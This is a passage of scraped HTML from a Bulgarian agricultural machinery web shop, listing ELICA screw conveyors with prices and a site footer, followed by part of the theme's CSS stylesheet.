                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/traben-vintov-transportyor-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/gavkav-vintov-trasportyor-elica "><img src="https://traktorite.com/image/cache/catalog/ELEVATORI/gavkav-vintov-trasportyor-elica-1-300x300.jpg" alt="Гъвкав винтов траспортьор ELICA" title="Гъвкав винтов траспортьор ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5172');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5172');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/gavkav-vintov-trasportyor-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/gavkav-vintov-trasportyor-elica">Гъвкав винтов траспортьор ELICA</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">Гъвкавият винтов траспортьор ELICA използва въртяща се витка в гъвкава тръба за транспортиране на на..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5172');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5172');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/gavkav-vintov-trasportyor-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/shnek-za-zarezhdane-na-seyalki-i-tororazpraskvachki-elica "><img src="https://traktorite.com/image/cache/catalog/ELEVATORI/shnek-za-zarezhdane-na-seyalki-i-tororazpraskvachki-elica-300x300.jpg" alt="Шнек за зареждане на сеялки и тороразпръсквачки ELICA" title="Шнек за зареждане на сеялки и тороразпръсквачки ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="addtocart"   data-toggle="tooltip" title="Купи "  onclick="cart.add('5173', '1 ');">Купи</button>

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5173');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5173');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/shnek-za-zarezhdane-na-seyalki-i-tororazpraskvachki-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/shnek-za-zarezhdane-na-seyalki-i-tororazpraskvachki-elica">Шнек за зареждане на сеялки и тороразпръсквачки ELICA</a></h4>
               
                                    
        			<p class="price">
       			              			2 822,33 € / 5 520,00  лв.
         			  		            		            <span class="price-tax">Дан. основа:  2 351,94 € / 4 599,99  лв.</span>
          						        </p>
	                           <p class="desc">Шнекът за зареждане на сеялки и тороразпръсквачки ELICA е изработен от неръждаема поцинкована тръба ..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="addtocart"  data-toggle="tooltip" title="Купи "  onclick="cart.add('5173', '1 ');">Купи</button>

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5173');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5173');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/shnek-za-zarezhdane-na-seyalki-i-tororazpraskvachki-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/mobilen-vintov-zarnotovarach-elica "><img src="https://traktorite.com/image/cache/catalog/ELEVATORI/mobilen-vintov-zarnotovarach-elica-1-300x300.jpg" alt="Мобилен винтов зърнотоварач ELICA" title="Мобилен винтов зърнотоварач ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5174');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5174');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/mobilen-vintov-zarnotovarach-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/mobilen-vintov-zarnotovarach-elica">Мобилен винтов зърнотоварач ELICA</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">Мобилният винтов зърнотоварач ELICA е практично решение за транспортиране на всякакъв вид семена. Им..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5174');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5174');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/mobilen-vintov-zarnotovarach-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
              </div>
    </div>
      <div class="pagination-wrapper">
			<div class="col-sm-6 text-left page-link"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://traktorite.com/elica-elevator/page-2">2</a></li><li><a href="https://traktorite.com/elica-elevator/page-2">&gt;</a></li><li><a href="https://traktorite.com/elica-elevator/page-2">&gt;|</a></li></ul></div>
			<div class="col-sm-6 text-right page-result">Показани са от 1 до 15 от 22 резултата (2 страници)</div>
	   </div> 
           </div>
    </div>
</div>
<footer>
  <div class="footer-top">
  <div id="footer" class="container">
     <div class="row">

      <div class="content_footer_left">  <div class="CMS2_main">
<div id="block_contact_infos" class="column">
<h5 class="title_block">За връзка с нас</h5>
<ul class="list-unstyled">
<li class="address">
<div class="address_content">гр. Плевен, ул. Българска авиация 13</div></li>
<li class="phoneno"><div class="phoneno_content">Тел. 0898 53 63 00, 0889 53 63 00</div></li>
<li class="email">
<div class="email_content"> <a href="mailto:office@dikarconsult.com">office@dikarconsult.com</a></div>
</li>
</ul>
</div>
</div>

</div>

            <div class="col-sm-3 column">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://traktorite.com/za-nas">За нас</a></li>
                    <li><a href="https://traktorite.com/dostavka">Доставка</a></li>
                    <li><a href="https://traktorite.com/politika-za-lichnite-danni">Политика за личните данни</a></li>
                    <li><a href="https://traktorite.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://traktorite.com/obshti-usloviya">Общи условия</a></li>
                     
        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://traktorite.com/proizvoditeli">Производител</a></li>
          <li><a href="https://traktorite.com/promocii">Промоции</a></li>
		  <li><a href="https://traktorite.com/karta-na-sait">Съдържание</a></li>
		  <li><a href="https://traktorite.com/kontakti">Контакти</a></li>
		  <li><a href="gdpr-request">Запитване по GDPR</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a target="_blank" href="https://traktorite.com/image/otkaz.pdf">Отказ от поръчка</a></li>
        </ul>
      </div>
      
      <div class="content_footer_right"><div class="box megnorblog">
			
 <div class="box-heading">Последни статии</div>
  <div class="box-content">
    <div class="box-product  owl-carousel blogcarousel " id="blog-carousel">
     
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/SOLIS1-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/index.php?route=information/blogger&amp;blogger_id=7">SOLIS - "Слънчевите" трактори</a> </h4>
     	        <div class="date-time"> 07.02.2024</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/el_trion_Merlin_SA160_2-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/lesna-rezitba-v-gusta-rastitelnost">ZANON MARLIN SA 160 - за лесна резитба в гъста растителност</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/Traktorite_new-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/nov-sait-veche-on-line">Новият Traktorite.com е вече онлайн</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      	 
   
  </div>
    </div>
 
</div>
<span class="blog_default_width" style="display:none; visibility:hidden"></span>

<!--<script type="text/javascript">

$(document).ready(function(){
$('.blogcarousel').owlCarousel({
		items: 2,
		autoPlay: 10000,
		singleItem: false,
		navigation: false,
		navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
		pagination: true,
		itemsDesktop : [1000,2],
		itemsDesktopSmall :	[979,2]
	});
});	
</script>-->
</div>
         </div>
   
  </div>
</div>
  <div class="footer-bottom">
  <div class="container">
  <div class="row">

  <div class="copy-right">
  <div id="bottom-footer">
  <ul class="list-unstyled">
  <li><span style="font-size:11px; color:#fff;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span></li>
    
  </ul>
  </div>
  
  <div id="powered">Онлайн магазин Traktorite.com &copy; 2026 | Разработено от <a href="http://lemonadv.com" target="_blank">Lemon Graphics</a></div>
  </div>
   <div class="footer_paymentblock"></div>
  </div>
  </div>
  </div>
</footer>

<script type="text/javascript">
			$(document).ready(function(){
				$.cookieBar({
					message: 'За да работи този сайт както трябва, понякога запазваме на вашето устройство малки файлове с данни, наричани бисквитки. В тях не съхраняваме лични данни!',
					acceptText: 'ПРИЕМАМ',
					policyButton: true,
					policyText: 'Подробноси',
					policyURL: 'politika-na-biskvitkite',
					effect: 'slide',
					fixed: true,
					bottom: true,
					zindex: '99999'
				});
			});
		</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://traktorite.com/catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css
body_size: 24305
content:
body {
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-weight: 500;
	color: #515151;
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 0.4px;
	background-color: #FFFFFF;
}
:focus{outline:none !important;}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
.fa-stack{width:15px;}
.fa-stack .fa{font-size:15px;}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 13px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 13px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 13px;
}
.input-group .input-group-addon {
	font-size: 13px;
	height: 30px;
}

/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
}
/* top */
#top {
	background-color: #f7f7f7;
	min-height: 40px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: none;}
.right-links {
	float: right;
	padding: 0;
}
.topbar-text {
	float: left;
	font-size: 12px;
	text-transform: none;
	padding: 8px 0;
	letter-spacing: 0.6px;
	font-weight: 400;
	color: #000000;
}
#top .container {
	padding: 0;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
	width:100%;
	border-right: 0;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color:#635CAA;
}
#top .dropdown-menu .btn-link:hover::before {border: none;}
#form-currency .btn.btn-link.dropdown-toggle {
	border-left: none;
}
.header-bottom .container {padding: 0;position: relative;}
header {background: #fff;}
/*.header-top::before, .htabs::before, .footer-top::before, .footer-bottom::before{
	content: "";
	background: #fafafa;
	background: -moz-linear-gradient(top, #fafafa 0%, #e7e7e7 100%);
	background: -webkit-linear-gradient(top, #fafafa 0%, #e7e7e7 100%);
	background: linear-gradient(to bottom, #fafafa 0%, #e7e7e7 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#e7e7e7', GradientType=0);
	float: left;
	width: 100%;
	height: 10px;
}*/
.header-left {
	float: left;
	position: relative;
	width: 25%;
}
.header-middle {
	width: 75%;
	display: inline-block;
	text-align: right;
	box-sizing: border-box;
	margin: 20px 0;
}
.static_links li:last-child a {	padding-right: 0;}
.header-middle1 .custom_links .head-links:last-child {margin-right: 0;}
.header-middle1 .custom_links .head-links {
	display: inline-block;
	margin: 0 30px;
	padding: 15px 0 0;
	position: relative;
	text-transform: capitalize;
}
.header-middle1 .custom_links .head-links a:hover{color: #8fa900;}
.header-middle1 .custom_links .head-links a{
	color: #000000;
	font-weight: normal;
}
.header-middle1 .custom_links {
	margin: 0;
	padding: 0;
}
.menu-header-custom-links-container > ul > li:first-child::before{background-position: 0 0;}
.menu-header-custom-links-container > ul > li:nth-child(2n)::before{background-position: 0 -113px;}
.menu-header-custom-links-container > ul > li:nth-child(3n)::before{background-position: 0 -225px;}
.menu-header-custom-links-container > ul > li::before{
	background: transparent url("../image/megnor/header-icon.png") no-repeat scroll 0 -198px;
    background-position-x: 0px;
    background-position-y: -198px;
	content: "";
	height: 20px;
	width: 20px;
	position: absolute;
	left: -25px;
	top: 19px;
}
.static_links li {
	position: relative;
	padding: 0;
	list-style: none;
	display: inline-block;
}
.static_links {
	margin: 0;
	padding: 0;
}
.static_links li a:hover{color: #8fa900;}
.static_links li a {
	color: #010101;
	cursor: pointer;
	display: block;
	font-size: 13px;
	font-weight: bold;
	line-height: 26px;
	padding: 15px 18px;
	position: relative;
	text-transform: uppercase;
	letter-spacing: 0.7px;
}
.header-bottom {
	float: left;
	width: 100%;
	box-sizing: border-box;
	padding: 0 60px;
	border-top: 1px solid #ececec;
	background-color: #FFFFFF;
}
#currency .dropdown-menu { padding: 8px;}
#top-links .list-inline {	margin:0;}
#language .dropdown-menu > li > a {padding: 3px 8px;}
#currency .dropdown-menu .btn { padding: 2px !important;}
#language .dropdown-menu > li > a:hover {color:#FFFFFF;}
#top .btn-link, #top-links li, #top-links a,#language .dropdown-menu > li > a {
	color: #888;	
	text-decoration: none;
	padding: 8px 20px 10px;
	font-size: 11px;
    letter-spacing: 0.6px;
    display: inline-block;
    color: #000000;
    font-weight: normal;
    float: left;
    position: relative;
}
.dropdown-menu{
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	border: 1px solid #ededed !important;
	border-radius: 0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
	-moz-border-radius:0;
}
#top-links li:hover::before, #top .btn-link:hover::before{
	border-bottom: 2px solid #8fa900;
	content: "";
	height: 2px;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}
#top .btn-link, #top-links li{border-right: none;	}
#top-links li{padding:0;}
#top-links a .fa{padding:4px 5px;}
#top .btn-link:hover, #top-links a:hover, #top .btn-link:hover strong {	color: #8fa900 !important;}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus {
	color: #fff;
}
#top .btn-link strong {
	font-size: 11px;
	font-weight: normal;
	text-transform: capitalize;
	color: #000;
}
#top-links a + a {
	margin-left: 15px;
}
#form-language .btn.btn-link.dropdown-toggle, #form-currency .btn.btn-link.dropdown-toggle {
	line-height: 24px;border-bottom: 0;border-top: 0;
}
.dropdown-menu.currency-menu, .dropdown-menu.language-menu {margin-top: 0;padding: 10px 0;}
#top .fa-caret-down{vertical-align:text-bottom;}
#top #currency .btn-link, #top #language .btn-link {
padding: 8px 13px;
}
/* logo */
.header-logo{
	display: inline-block;
	vertical-align: top;
	padding: 40px 0;
}
.header-search{
	margin: 8px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding: 0;
	background-color: #fff;
	width: 50%;
	height: 42px;
}
.header-cart{
	float: left;
	padding: 13px 0;
	position: relative;
	width: 33.33%;
}

/* Megnor Category CSS */

#nav-one .dropdown:hover .dropdown-menu, #nav-one .hiden_menu:hover .dropdown-menu {
    display: block;
}
#nav-one > li > .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border: medium none;
   border-radius: 0 5px 5px 0;
   -webkit-border-radius:0 5px 5px 0;
	-khtml-border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
    margin-top: 0;
    padding: 0;
	left:230px;
	top:0;
}
#nav-one > li.dropdown .column1 ul .dropdown::after{
	font-family: 'FontAwesome';
	content: '\f105';
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 10px;
	color: #000000;
}
#nav-one > li.dropdown::after {
	font-family: 'FontAwesome';
	content: '\f105';
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 6px;
	color: #ffffff;
}
#nav-one > li.dropdown, #nav-one > li.hiden_menu, #nav-one > li.dropdown .column1 ul .dropdown{
	background:url(../image/megnor/menu_left.png) no-repeat scroll right 7px transparent;
}
#nav-one .dropdown-menu.megamenu.column2{padding: 15px;}
#nav-one > li.hiden_menu > .dropdown-menu{padding:22px;}
.top_level.hiden_menu{position:relative;}
#nav-one li .megamenu ul.childs_1:first-child {padding: 0;}
#nav-one li .megamenu ul.childs_1 {
    padding: 30px 2px 30px 20px;
}
#nav-one li .megamenu ul.childs_1:last-child {padding: 0;}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one ul {
    display: inline-block;
    float: none;
    margin: 0 auto;
    text-align: left;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 700;
    padding: 1px 8px;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}

#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    font-size: 13px;
    font-weight: 600;
    padding: 1px 8px;
    text-transform: capitalize;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}
#nav-one > li ul > li > a {
    min-width: auto;
}
#nav-one li ul > li > a, .responsive-menu .main-navigation li a {
    color: #ffffff;
    display: block;
    font-size: 13px;
    padding: 13px 30px 13px 55px;
    white-space: nowrap;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    margin: 0;
    padding: 6px 0 0;
    position: relative;
    border-radius: 0 5px 5px 0;
    -webkit-border-radius:0 5px 5px 0;
-khtml-border-radius:0 5px 5px 0;
-moz-border-radius:0 5px 5px 0;
}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000000;
    display: inline-block;
    font-family: Raleway;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
    position: relative;
	text-transform:capitalize;
}
#nav-one li .megamenu ul.list-unstyled.childs_2 a {
    min-width: 145px;
}
#nav-one li .megamenu.column1 ul.childs_1 {
    border: medium none;
    padding: 10px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li > a, .hiden_menu .top_level > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
	color:#000;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 199px;
    padding: 10px;
    position: absolute;
    top: 0;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
	padding:15px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li:hover > a, #nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li:hover > a, .hiden_menu .top_level:hover > a {
	color:#8fa900;
}
.column_left_cms .box.last .list-group{
    border-bottom: medium none;
	margin-bottom:0;
	padding:4px 0 0;
}
.column_left_cms .box.last{margin-bottom:0;}
.container-top {width: 100%;}
/* Megnor Category CSS */
#common-home .container.category-inner .box.category .box-heading::before {
	background: rgba(0, 0, 0, 0) url("../image/megnor/menu.png") no-repeat scroll 0 0;
	content: "";
	font-family: "FontAwesome";
	position: absolute;
	left: 17px;
	top: 15px;
	z-index: 9999;
	width: 25px;
	height: 18px;
}

.box.category {
	width: 15.5%;
	display: inline-block;
	margin-top: 0;
	position: relative;
	float: left;
}
.box .box-content-category ul .main.hiden_menu {border-bottom: none;}
.box.category .box-heading {
	border-bottom: 1px solid #708401;
	background-color: #8fa900;
	padding: 9px 16px 5px 50px;
	font-size: 13px;
	color: #fff;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0;
	cursor: pointer;
	float: left;
	position: relative;
	width: 100%;
	z-index: 999;
	border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0;
-khtml-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
}
.box.category .box-content-category {
	background: #fff;
	width: 100%;
	float: left;
	z-index: 999;
	position: relative;
	border-radius: 0 0 7px 7px;
	-webkit-border-radius:0 0 7px 7px;
-khtml-border-radius:0 0 7px 7px;
-moz-border-radius:0 0 7px 7px;
}
.container.category-inner {
	position: relative;
	margin: 0 auto;
	padding: 0;
}
.box-content-category .box-category{
	margin: 0;
	padding: 0;
	list-style: none;
	background: #8fa900;
	float: left;
	width:auto;
	position: relative;
	z-index: 999;
	border-radius: 0 0 5px 5px;
	-webkit-border-radius:0 0 5px 5px;
-khtml-border-radius:0 0 5px 5px;
-moz-border-radius:0 0 5px 5px;
}
#column-left .box .box-content-category ul li a:hover{color: #424e00;}
#column-left .box .box-content-category ul li a{color: #ffffff;}
#column-left .box-content-category .box-category{background: #8fa900;}
#nav-one li.hiden_menu .dropdown-inner{
	display: none;
	margin: 0 !important;
	padding-left: 0;
	padding-right: 0;
}
.box.category .box-content-category .box-category .hiden_menu .main {
	float: left;
	width: 100%;
	color: #000;
	cursor: pointer;
	box-sizing: border-box;
	padding: 0;
	font-weight: normal;
	list-style: none;
}
/*innerpage*/
#column-left .box .box-content-category ul li.main.menu-1 a:hover::before {background-position: 5px -219px;}
#column-left .box .box-content-category ul li.main.menu-2 a:hover::before {background-position: 5px -127px;}
#column-left .box .box-content-category ul li.main.menu-3 a:hover::before {background-position: 5px -32px;}
#column-left .box .box-content-category ul li.main.menu-4 a:hover::before {background-position: 5px -313px;}
#column-left .box .box-content-category ul li.main.menu-5 a:hover::before {background-position: 5px -1281px;}
#column-left .box .box-content-category ul li.main.menu-6 a:hover::before {background-position: 5px -409px;}
#column-left .box .box-content-category ul li.main.menu-7 a:hover::before {background-position: 5px -985px;}
#column-left .box .box-content-category ul li.main.menu-8 a:hover::before {background-position: 5px -593px;}
#column-left .box .box-content-category ul li.main.menu-9 a:hover::before {background-position: 5px -790px;}
#column-left .box .box-content-category ul li.main.menu-10 a:hover::before {background-position: 5px -501px;}
#column-left .box .box-content-category ul li.main.menu-11 a:hover::before {background-position: 5px -1377px;}
#column-left .box .box-content-category ul li.main.menu-12 a:hover::before {background-position: 5px -1180px;}


#column-left .box .box-content-category ul li.main.menu-1 a::before {background-position: 5px -172px;}
#column-left .box .box-content-category ul li.main.menu-2 a::before {background-position: 5px -80px;}
#column-left .box .box-content-category ul li.main.menu-3 a::before {background-position: 5px 15px;}
#column-left .box .box-content-category ul li.main.menu-4 a::before {background-position: 5px -267px;}
#column-left .box .box-content-category ul li.main.menu-5 a::before {background-position: 5px -1233px;}
#column-left .box .box-content-category ul li.main.menu-6 a::before {background-position: 5px -360px;}
#column-left .box .box-content-category ul li.main.menu-7 a::before {background-position: 5px -940px;}
#column-left .box .box-content-category ul li.main.menu-8 a::before {background-position: 5px -546px;}
#column-left .box .box-content-category ul li.main.menu-9 a::before {background-position: 5px -736px;}
#column-left .box .box-content-category ul li.main.menu-10 a::before {background-position: 5px -456px;}
#column-left .box .box-content-category ul li.main.menu-11 a::before {background-position: 5px -1331px;}
#column-left .box .box-content-category ul li.main.menu-12 a::before {background-position: 5px -1131px;}
#column-left .box .box-content-category ul li a::before {
    background-repeat: no-repeat;
    height: 50px;
    width: 50px;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
}

/*homepage*/
.box .box-content-category ul li.main.menu-1 a:hover::before {background-position: 5px -219px;}
.box .box-content-category ul li.main.menu-2 a:hover::before {background-position: 5px -127px;}
.box .box-content-category ul li.main.menu-3 a:hover::before {background-position: 5px -32px;}
.box .box-content-category ul li.main.menu-4 a:hover::before {background-position: 5px -313px;}
.box .box-content-category ul li.main.menu-5 a:hover::before {background-position: 5px -1281px;}
.box .box-content-category ul li.main.menu-6 a:hover::before {background-position: 5px -409px;}
.box .box-content-category ul li.main.menu-7 a:hover::before {background-position: 5px -985px;}
.box .box-content-category ul li.main.menu-8 a:hover::before {background-position: 5px -593px;}
.box .box-content-category ul li.main.menu-9 a:hover::before {background-position: 5px -790px;}
.box .box-content-category ul li.main.menu-10 a:hover::before {background-position: 5px -501px;}
.box .box-content-category ul li.main.menu-11 a:hover::before {background-position: 5px -1377px;}
.box .box-content-category ul li.main.menu-12 a:hover::before {background-position: 5px -1180px;}


.box .box-content-category ul li.main.menu-1 a::before {background-position: 5px -172px;}
.box .box-content-category ul li.main.menu-2 a::before {background-position: 5px -80px;}
